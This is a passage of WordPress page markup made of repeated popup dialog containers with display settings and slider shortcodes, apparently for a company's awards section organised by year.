top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1242" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=59]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1240" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1240,&quot;slug&quot;:&quot;award-2013-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1240" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=58]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1150" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1150,&quot;slug&quot;:&quot;award-2014-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1150" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=57]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1148" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1148,&quot;slug&quot;:&quot;award-2014-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1148" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=56]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1146" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1146,&quot;slug&quot;:&quot;award-2014-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1146" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=55]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1144" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1144,&quot;slug&quot;:&quot;award-2014-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1144" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=54]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1142" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1142,&quot;slug&quot;:&quot;award-2014-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1142" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=53]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1140" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1140,&quot;slug&quot;:&quot;award-2014-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1140" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=52]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1138" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1138,&quot;slug&quot;:&quot;award-2014-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1138" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=51]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1136" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1136,&quot;slug&quot;:&quot;award-2014-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1136" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=50]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-888" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:888,&quot;slug&quot;:&quot;award-2018-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-888" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=37]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-886" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:886,&quot;slug&quot;:&quot;award-2018-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-886" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=36]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-884" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:884,&quot;slug&quot;:&quot;award-2018-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-884" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=35]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;award-2018-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=34]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-880" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
